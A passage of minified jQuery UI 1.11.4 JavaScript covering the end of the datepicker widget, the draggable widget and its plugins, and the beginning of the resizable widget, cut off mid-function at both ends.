isNaN(t)?h:t},f=p(u[0]),m=Math.max(f,p(u[1]||"")),f=n?Math.max(f,n.getFullYear()):f,m=s?Math.min(m,s.getFullYear()):m,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)e.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";e.yearshtml+="</select>",w+=e.yearshtml,e.yearshtml=null}return w+=this._get(e,"yearSuffix"),y&&(w+=(!a&&g&&v?"":"&#xa0;")+b),w+="</div>"},_adjustInstDate:function(e,t,i){var n=e.drawYear+("Y"===i?t:0),s=e.drawMonth+("M"===i?t:0),a=Math.min(e.selectedDay,this._getDaysInMonth(n,s))+("D"===i?t:0),o=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(n,s,a)));e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),n=this._getMinMaxDate(e,"max"),s=i&&i>t?i:t;return n&&s>n?n:s},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var s=this._getNumberOfMonths(e),a=this._daylightSavingAdjust(new Date(i,n+(0>t?t:s[0]*s[1]),1));return 0>t&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(e,a)},_isInRange:function(e,t){var i,n,s=this._getMinMaxDate(e,"min"),a=this._getMinMaxDate(e,"max"),o=null,r=null,l=this._get(e,"yearRange");return l&&(i=l.split(":"),n=(new Date).getFullYear(),o=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=n),i[1].match(/[+\-].*/)&&(r+=n)),(!s||t.getTime()>=s.getTime())&&(!a||t.getTime()<=a.getTime())&&(!o||t.getFullYear()>=o)&&(!r||r>=t.getFullYear());
},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var s=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),s,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).mousedown(e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(i)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i))},e.datepicker=new s,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.11.4",e.datepicker,e.widget("ui.draggable",e.ui.mouse,{version:"1.11.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(t){var i=this.options;return this._blurActiveElement(t),!(this.helper||i.disabled||e(t.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=e(this);return e("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=this.document[0];if(this.handleElement.is(t.target))try{i.activeElement&&"body"!==i.activeElement.nodeName.toLowerCase()&&e(i.activeElement).blur()}catch(n){}},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===e(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._normalizeRightBottom(),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(e){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var n=this._uiHash();if(this._trigger("drag",t,n)===!1)return this._mouseUp({}),!1;this.position=n.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var i=this,n=!1;return e.ui.ddmanager&&!this.options.dropBehaviour&&(n=e.ui.ddmanager.drop(this,t)),this.dropped&&(n=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!n||"valid"===this.options.revert&&n||this.options.revert===!0||e.isFunction(this.options.revert)&&this.options.revert.call(this.element,n)?e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",t)!==!1&&i._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.focus(),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!e(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(t){var i=this.options,n=e.isFunction(i.helper),s=n?e(i.helper.apply(this.element[0],[t])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),n&&s[0]===this.element[0]&&this._setPositionRelative(),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var e=this.element.position(),t=this._isRootNode(this.scrollParent[0]);return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,n,s=this.options,a=this.document[0];return this.relativeContainer=null,s.containment?"window"===s.containment?void(this.containment=[e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,e(window).scrollLeft()+e(window).width()-this.helperProportions.width-this.margins.left,e(window).scrollTop()+(e(window).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===s.containment?void(this.containment=[0,0,e(a).width()-this.helperProportions.width-this.margins.left,(e(a).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):s.containment.constructor===Array?void(this.containment=s.containment):("parent"===s.containment&&(s.containment=this.helper[0].parentNode),i=e(s.containment),n=i[0],void(n&&(t=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(n.scrollWidth,n.offsetWidth):n.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(n.scrollHeight,n.offsetHeight):n.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i))):void(this.containment=null)},_convertPositionTo:function(e,t){t||(t=this.position);var i="absolute"===e?1:-1,n=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)*i}},_generatePosition:function(e,t){var i,n,s,a,o=this.options,r=this._isRootNode(this.scrollParent[0]),l=e.pageX,c=e.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(n=this.relativeContainer.offset(),i=[this.containment[0]+n.left,this.containment[1]+n.top,this.containment[2]+n.left,this.containment[3]+n.top]):i=this.containment,e.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(c=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3]&&(c=i[3]+this.offset.click.top)),o.grid&&(s=o.grid[1]?this.originalPageY+Math.round((c-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,c=i?s-this.offset.click.top>=i[1]||s-this.offset.click.top>i[3]?s:s-this.offset.click.top>=i[1]?s-o.grid[1]:s+o.grid[1]:s,a=o.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,l=i?a-this.offset.click.left>=i[0]||a-this.offset.click.left>i[2]?a:a-this.offset.click.left>=i[0]?a-o.grid[0]:a+o.grid[0]:a),"y"===o.axis&&(l=this.originalPageX),"x"===o.axis&&(c=this.originalPageY)),{top:c-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(t,i,n){return n=n||this._uiHash(),e.ui.plugin.call(this,t,[i,n,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),n.offset=this.positionAbs),e.Widget.prototype._trigger.call(this,t,i,n)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,n){var s=e.extend({},i,{item:n.element});n.sortables=[],e(n.options.connectToSortable).each(function(){var i=e(this).sortable("instance");i&&!i.options.disabled&&(n.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,s))})},stop:function(t,i,n){var s=e.extend({},i,{item:n.element});n.cancelHelperRemoval=!1,e.each(n.sortables,function(){var e=this;e.isOver?(e.isOver=0,n.cancelHelperRemoval=!0,e.cancelHelperRemoval=!1,e._storedCSS={position:e.placeholder.css("position"),top:e.placeholder.css("top"),left:e.placeholder.css("left")},e._mouseStop(t),e.options.helper=e.options._helper):(e.cancelHelperRemoval=!0,e._trigger("deactivate",t,s))})},drag:function(t,i,n){e.each(n.sortables,function(){var s=!1,a=this;a.positionAbs=n.positionAbs,a.helperProportions=n.helperProportions,a.offset.click=n.offset.click,a._intersectsWith(a.containerCache)&&(s=!0,e.each(n.sortables,function(){return this.positionAbs=n.positionAbs,this.helperProportions=n.helperProportions,this.offset.click=n.offset.click,this!==a&&this._intersectsWith(this.containerCache)&&e.contains(a.element[0],this.element[0])&&(s=!1),s})),s?(a.isOver||(a.isOver=1,n._parent=i.helper.parent(),a.currentItem=i.helper.appendTo(a.element).data("ui-sortable-item",!0),a.options._helper=a.options.helper,a.options.helper=function(){return i.helper[0]},t.target=a.currentItem[0],a._mouseCapture(t,!0),a._mouseStart(t,!0,!0),a.offset.click.top=n.offset.click.top,a.offset.click.left=n.offset.click.left,a.offset.parent.left-=n.offset.parent.left-a.offset.parent.left,a.offset.parent.top-=n.offset.parent.top-a.offset.parent.top,n._trigger("toSortable",t),n.dropped=a.element,e.each(n.sortables,function(){this.refreshPositions()}),n.currentItem=n.element,a.fromOutside=n),a.currentItem&&(a._mouseDrag(t),i.position=a.position)):a.isOver&&(a.isOver=0,a.cancelHelperRemoval=!0,a.options._revert=a.options.revert,a.options.revert=!1,a._trigger("out",t,a._uiHash(a)),a._mouseStop(t,!0),a.options.revert=a.options._revert,a.options.helper=a.options._helper,a.placeholder&&a.placeholder.remove(),i.helper.appendTo(n._parent),n._refreshOffsets(t),i.position=n._generatePosition(t,!0),n._trigger("fromSortable",t),n.dropped=!1,e.each(n.sortables,function(){this.refreshPositions()}))})}}),e.ui.plugin.add("draggable","cursor",{start:function(t,i,n){var s=e("body"),a=n.options;s.css("cursor")&&(a._cursor=s.css("cursor")),s.css("cursor",a.cursor)},stop:function(t,i,n){var s=n.options;s._cursor&&e("body").css("cursor",s._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,i,n){var s=e(i.helper),a=n.options;s.css("opacity")&&(a._opacity=s.css("opacity")),s.css("opacity",a.opacity)},stop:function(t,i,n){var s=n.options;s._opacity&&e(i.helper).css("opacity",s._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,n){var s=n.options,a=!1,o=n.scrollParentNotHidden[0],r=n.document[0];o!==r&&"HTML"!==o.tagName?(s.axis&&"x"===s.axis||(n.overflowOffset.top+o.offsetHeight-t.pageY<s.scrollSensitivity?o.scrollTop=a=o.scrollTop+s.scrollSpeed:t.pageY-n.overflowOffset.top<s.scrollSensitivity&&(o.scrollTop=a=o.scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(n.overflowOffset.left+o.offsetWidth-t.pageX<s.scrollSensitivity?o.scrollLeft=a=o.scrollLeft+s.scrollSpeed:t.pageX-n.overflowOffset.left<s.scrollSensitivity&&(o.scrollLeft=a=o.scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(t.pageY-e(r).scrollTop()<s.scrollSensitivity?a=e(r).scrollTop(e(r).scrollTop()-s.scrollSpeed):e(window).height()-(t.pageY-e(r).scrollTop())<s.scrollSensitivity&&(a=e(r).scrollTop(e(r).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(t.pageX-e(r).scrollLeft()<s.scrollSensitivity?a=e(r).scrollLeft(e(r).scrollLeft()-s.scrollSpeed):e(window).width()-(t.pageX-e(r).scrollLeft())<s.scrollSensitivity&&(a=e(r).scrollLeft(e(r).scrollLeft()+s.scrollSpeed)))),a!==!1&&e.ui.ddmanager&&!s.dropBehaviour&&e.ui.ddmanager.prepareOffsets(n,t)}}),e.ui.plugin.add("draggable","snap",{start:function(t,i,n){var s=n.options;n.snapElements=[],e(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=e(this),i=t.offset();this!==n.element[0]&&n.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,n){var s,a,o,r,l,c,d,u,h,p,f=n.options,m=f.snapTolerance,g=i.offset.left,v=g+n.helperProportions.width,y=i.offset.top,w=y+n.helperProportions.height;for(h=n.snapElements.length-1;h>=0;h--)l=n.snapElements[h].left-n.margins.left,c=l+n.snapElements[h].width,d=n.snapElements[h].top-n.margins.top,u=d+n.snapElements[h].height,l-m>v||g>c+m||d-m>w||y>u+m||!e.contains(n.snapElements[h].item.ownerDocument,n.snapElements[h].item)?(n.snapElements[h].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,t,e.extend(n._uiHash(),{snapItem:n.snapElements[h].item})),n.snapElements[h].snapping=!1):("inner"!==f.snapMode&&(s=m>=Math.abs(d-w),a=m>=Math.abs(u-y),o=m>=Math.abs(l-v),r=m>=Math.abs(c-g),s&&(i.position.top=n._convertPositionTo("relative",{top:d-n.helperProportions.height,left:0}).top),a&&(i.position.top=n._convertPositionTo("relative",{top:u,left:0}).top),o&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l-n.helperProportions.width}).left),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:c}).left)),p=s||a||o||r,"outer"!==f.snapMode&&(s=m>=Math.abs(d-y),a=m>=Math.abs(u-w),o=m>=Math.abs(l-g),r=m>=Math.abs(c-v),s&&(i.position.top=n._convertPositionTo("relative",{top:d,left:0}).top),a&&(i.position.top=n._convertPositionTo("relative",{top:u-n.helperProportions.height,left:0}).top),o&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:c-n.helperProportions.width}).left)),!n.snapElements[h].snapping&&(s||a||o||r||p)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,t,e.extend(n._uiHash(),{snapItem:n.snapElements[h].item})),n.snapElements[h].snapping=s||a||o||r||p)}}),e.ui.plugin.add("draggable","stack",{start:function(t,i,n){var s,a=n.options,o=e.makeArray(e(a.stack)).sort(function(t,i){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(i).css("zIndex"),10)||0)});o.length&&(s=parseInt(e(o[0]).css("zIndex"),10)||0,e(o).each(function(t){e(this).css("zIndex",s+t)}),this.css("zIndex",s+o.length))}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,i,n){var s=e(i.helper),a=n.options;s.css("zIndex")&&(a._zIndex=s.css("zIndex")),s.css("zIndex",a.zIndex)},stop:function(t,i,n){var s=n.options;s._zIndex&&e(i.helper).css("zIndex",s._zIndex)}}),e.ui.draggable,e.widget("ui.resizable",e.ui.mouse,{version:"1.11.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseInt(e,10)||0},_isNumber:function(e){return!isNaN(parseInt(e,10))},_hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var n=i&&"left"===i?"scrollLeft":"scrollTop",s=!1;return t[n]>0||(t[n]=1,s=t[n]>0,t[n]=0,s)},_create:function(){var t,i,n,s,a,o=this,r=this.options;if(this.element.addClass("ui-resizable"),e.extend(this,{_aspectRatio:!!r.aspectRatio,aspectRatio:r.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:r.helper||r.ghost||r.animate?r.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(e("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=r.handles||(e(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=e(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),t=this.handles.split(","),this.handles={},i=0;t.length>i;i++)n=e.trim(t[i]),a="ui-resizable-"+n,s=e("<div class='ui-resizable-handle "+a+"'></div>"),s.css({zIndex:r.zIndex}),"se"===n&&s.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[n]=".ui-resizable-"+n,this.element.append(s);this._renderAxis=function(t){var i,n,s,a;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=e(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(n=e(this.handles[i],this.element),a=/sw|ne|nw|se|n|s/.test(i)?n.outerHeight():n.outerWidth(),s=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(s,a),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.mouseover(function(){o.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=s&&s[1]?s[1]:"se")}),r.autoHide&&(this._handles.hide(),e(this.element).addClass("ui-resizable-autohide").mouseenter(function(){r.disabled||(e(this).removeClass("ui-resizable-autohide"),o._handles.show())}).mouseleave(function(){r.disabled||o.resizing||(e(this).addClass("ui-resizable-autohide"),o._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){e(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(t){var i,n,s=!1;for(i in this.handles)n=e(this.handles[i])[0],(n===t.target||e.contains(n,t.target))&&(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,n,s,a=this.options,o=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),n=this._num(this.helper.css("top")),a.containment&&(i+=e(a.containment).scrollLeft()||0,n+=e(a.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:n},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:o.width(),height:o.height()},this.originalSize=this._helper?{width:o.outerWidth(),height:o.outerHeight()}:{width:o.width(),height:o.height()},this.sizeDiff={width:o.outerWidth()-o.width(),height:o.outerHeight()-o.height()},this.originalPosition={left:i,top:n},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof a.aspectRatio?a.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=e(".ui-resizable-"+this.axis).css("cursor"),e("body").css("cursor","auto"===s?this.axis+"-resize":s),o.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,n,s=this.originalMousePosition,a=this.axis,o=t.pageX-s.left||0,r=t.pageY-s.top||0,l=this._change[a];return this._updatePrevProperties(),!!l&&(i=l.apply(this,[t,o,r]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),e.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1)},_mouseStop:function(t){this.resizing=!1;var i,n,s,a,o,r,l,c=this.options,d=this;return this._helper&&(i=this._proportionallyResizeElements,n=i.length&&/textarea/i.test(i[0].nodeName),s=n&&this._hasScroll(i[0],"left")?0:d.sizeDiff.height,a=n?0:d.sizeDiff.width,o={width:d.helper.width()-a,height:d.helper.height()-s},r=parseInt(d.element.css("left"),10)+(d.position.left-d.originalPosition.left)||null,l=parseInt(d.element.css("top"),10)+(d.position.top-d.originalPosition.top)||null,c.animate||this.element.css(e.extend(o,{top:l,left:r})),d.helper.height(d.size.height),d.helper.width(d.size.width),this._helper&&!c.animate&&this._proportionallyResize()),e("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px"),this.helper.css(e),e},_updateVirtualBoundaries:function(e){var 